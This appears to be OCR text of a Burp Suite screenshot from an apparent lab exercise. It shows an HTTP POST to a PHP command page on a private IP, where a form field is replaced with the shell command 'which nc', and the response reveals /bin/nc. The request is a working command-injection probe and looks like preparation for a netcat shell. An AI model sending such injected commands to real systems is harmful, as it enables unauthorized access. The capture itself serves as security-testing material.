 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://172.18.1.138 ?
Request
Raw Params Headers Hex
1 POST /command.php HTTP/1.1
2 Host: 172.18.1.138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://172.18.1.138
10 Connection: close
11 Referer: http://172.18.1.138/command.php
12 Cookie: PHPSESSID=oi8lo46r5lu7t82ohou5urvc22
13 Upgrade-Insecure-Requests: 1
14
15 radio=which+nc&submit=Run
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: which nc
/bin/nc
Return to the menu.
Done 1,009 bytes | 2 millis